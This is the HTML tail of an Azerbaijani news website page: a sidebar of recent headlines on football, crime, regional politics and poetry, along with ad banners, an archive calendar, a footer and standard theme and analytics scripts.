                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yaltaqligin-cemiyyetde-eqoizmi-guclendirmesi-sevil-azadqizi/" rel="bookmark" title="Permanent Link to YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI">YALTAQLIĞIN CƏMİYYƏTDƏ EQOİZMİ GÜCLƏNDİRMƏSİ &#8211; Sevil AZADQIZI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-m%c9%99glubiyy%c9%99ti-bel%c9%99-s%c9%99rh-etdi/" title="Permanent Link to Qurban Qurbanov məğlubiyyəti belə şərh etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/qurban-qurbanov-yeni-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov məğlubiyyəti belə şərh etdi" title="Qurban Qurbanov məğlubiyyəti belə şərh etdi" title="Qurban Qurbanov məğlubiyyəti belə şərh etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-m%c9%99glubiyy%c9%99ti-bel%c9%99-s%c9%99rh-etdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov məğlubiyyəti belə şərh etdi">Qurban Qurbanov məğlubiyyəti belə şərh etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ana-3-gunluk-korp%c9%99sini-d%c9%99niz%c9%99-ataraq-oldurub-bakida/" title="Permanent Link to Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/dəniz-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA" title="Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA" title="Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ana-3-gunluk-korp%c9%99sini-d%c9%99niz%c9%99-ataraq-oldurub-bakida/" rel="bookmark" title="Permanent Link to Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA">Ana 3 günlük körpəsini dənizə ataraq öldürüb &#8211; BAKIDA</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-azal-in-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-melumat-yaydi/" title="Permanent Link to Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/qəza-azal-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI" title="Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI" title="Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-azal-in-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-melumat-yaydi/" rel="bookmark" title="Permanent Link to Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI">Qazaxıstan AZAL-ın təyyarə qəzası ilə bağlı MƏLUMAT YAYDI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99fa-murs%c9%99lqizi-h%c9%99r-gec%c9%99-girir-yuxuma-unutmaga-calisdigim/" title="Permanent Link to Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım" title="Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım" title="Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-594x600.jpg 594w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-1014x1024.jpg 1014w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-768x776.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-1064x1075.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-716x723.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi-480x485.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vəfa-mursəlqizi.jpg 1160w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99fa-murs%c9%99lqizi-h%c9%99r-gec%c9%99-girir-yuxuma-unutmaga-calisdigim/" rel="bookmark" title="Permanent Link to Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım">Vəfa Mürsəlqızı : Hər gecə girir yuxuma, Unutmağa çalışdığım</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/napoli-qarabag-oyunu-t%c9%99xir%c9%99-salinir/" title="Permanent Link to &#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/qarabag-yenii-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?" title="&#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?" title="&#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/napoli-qarabag-oyunu-t%c9%99xir%c9%99-salinir/" rel="bookmark" title="Permanent Link to &#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?">&#8220;Napoli&#8221; &#8211; &#8220;Qarabağ&#8221; oyunu təxirə salınır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qafqazda-tripp-realligi-ir%c9%99van-tiflisi-siradan-cixarir/" title="Permanent Link to Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/pashinyan-kobaxidze-yeni-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır" title="Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır" title="Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qafqazda-tripp-realligi-ir%c9%99van-tiflisi-siradan-cixarir/" rel="bookmark" title="Permanent Link to Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır">Qafqazda TRİPP reallığı: İrəvan Tiflisi “sıradan” çıxarır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-prokurorlugunda-must%c9%99ntiql%c9%99-sahidin-dueti-birinci-vitse-prezident%c9%99-muraciet-edildi/" title="Permanent Link to Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/ba.-prokurorluq-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ" title="Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ" title="Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/ba.-prokurorluq-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/ba.-prokurorluq.jpeg 225w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-prokurorlugunda-must%c9%99ntiql%c9%99-sahidin-dueti-birinci-vitse-prezident%c9%99-muraciet-edildi/" rel="bookmark" title="Permanent Link to Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ">Yasamal prokurorluğunda müstəntiqlə şahidin “DUETİ” &#8211; Birinci vitse-prezidentə MÜRACİƏT EDİLDİ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-olk%c9%99l%c9%99rin-qeyri-hokum%c9%99t-t%c9%99skilatlarinin-h%c9%99mr%c9%99ylik-forumu-kecirildi/" title="Permanent Link to Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/tika-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi" title="Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi" title="Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/tika-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/tika-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/tika-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-olk%c9%99l%c9%99rin-qeyri-hokum%c9%99t-t%c9%99skilatlarinin-h%c9%99mr%c9%99ylik-forumu-kecirildi/" rel="bookmark" title="Permanent Link to Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi">Türk Dövlətləri Təşkilatına üzv ölkələrin qeyri-hökumət təşkilatlarının həmrəylik forumu keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-394-minlik-tenderi-10-manatliq-sirk%c9%99t-qalib-oldu/" title="Permanent Link to Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Raqib-dadsoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu" title="Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu" title="Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-394-minlik-tenderi-10-manatliq-sirk%c9%99t-qalib-oldu/" rel="bookmark" title="Permanent Link to Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu">Gəncədə 394 minlik tenderi – 10 manatlıq şirkət qalib oldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/167198-2/" title="Permanent Link to Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/masin-esas-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək" title="Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək" title="Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/167198-2/" rel="bookmark" title="Permanent Link to Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək">Şok qərar: Bakıdakı maşın bazarı Ağdama köçürüləcək</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99lb%c9%99c%c9%99r-s%c9%99h%c9%99ri-gunu-q%c9%99dim-turk-yurdunun-boyuk-qayidisi/" title="Permanent Link to Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/llll11-24-at-12.04.12_33667e2d-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı" title="Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı" title="Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/llll11-24-at-12.04.12_33667e2d-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/llll11-24-at-12.04.12_33667e2d-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99lb%c9%99c%c9%99r-s%c9%99h%c9%99ri-gunu-q%c9%99dim-turk-yurdunun-boyuk-qayidisi/" rel="bookmark" title="Permanent Link to Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı">Kəlbəcər Şəhəri Günü: Qədim Türk Yurdunun Böyük Qayıdışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/cox-guclu-r%c9%99qibimiz-var-napolinin-futbolcusu/" title="Permanent Link to Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/buondcorno-allesandro-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu" title="Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu" title="Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/cox-guclu-r%c9%99qibimiz-var-napolinin-futbolcusu/" rel="bookmark" title="Permanent Link to Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu">Çox güclü rəqibimiz var &#8211; &#8220;Napoli&#8221;nin futbolçusu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="search-2" class="clean-grid-side-widget widget clean-grid-box widget_search">
<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Noyabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2025/11/01/" aria-label="Yazılar November 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2025/11/02/" aria-label="Yazılar November 2, 2025 tarixində yayımlandı">2</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/11/03/" aria-label="Yazılar November 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2025/11/04/" aria-label="Yazılar November 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.mustaqil.az/2025/11/05/" aria-label="Yazılar November 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2025/11/06/" aria-label="Yazılar November 6, 2025 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2025/11/07/" aria-label="Yazılar November 7, 2025 tarixində yayımlandı">7</a></td><td><a href="https://www.mustaqil.az/2025/11/08/" aria-label="Yazılar November 8, 2025 tarixində yayımlandı">8</a></td><td><a href="https://www.mustaqil.az/2025/11/09/" aria-label="Yazılar November 9, 2025 tarixində yayımlandı">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/11/10/" aria-label="Yazılar November 10, 2025 tarixində yayımlandı">10</a></td><td><a href="https://www.mustaqil.az/2025/11/11/" aria-label="Yazılar November 11, 2025 tarixində yayımlandı">11</a></td><td><a href="https://www.mustaqil.az/2025/11/12/" aria-label="Yazılar November 12, 2025 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2025/11/13/" aria-label="Yazılar November 13, 2025 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2025/11/14/" aria-label="Yazılar November 14, 2025 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2025/11/15/" aria-label="Yazılar November 15, 2025 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2025/11/16/" aria-label="Yazılar November 16, 2025 tarixində yayımlandı">16</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/11/17/" aria-label="Yazılar November 17, 2025 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2025/11/18/" aria-label="Yazılar November 18, 2025 tarixində yayımlandı">18</a></td><td><a href="https://www.mustaqil.az/2025/11/19/" aria-label="Yazılar November 19, 2025 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2025/11/20/" aria-label="Yazılar November 20, 2025 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2025/11/21/" aria-label="Yazılar November 21, 2025 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2025/11/22/" aria-label="Yazılar November 22, 2025 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2025/11/23/" aria-label="Yazılar November 23, 2025 tarixində yayımlandı">23</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/11/24/" aria-label="Yazılar November 24, 2025 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2025/11/25/" aria-label="Yazılar November 25, 2025 tarixində yayımlandı">25</a></td><td id="today"><a href="https://www.mustaqil.az/2025/11/26/" aria-label="Yazılar November 26, 2025 tarixində yayımlandı">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/10/">&laquo; Okt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-10" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="custom_html-3" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544&res="+resolution+"&ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544'></a></noscript></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2025 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



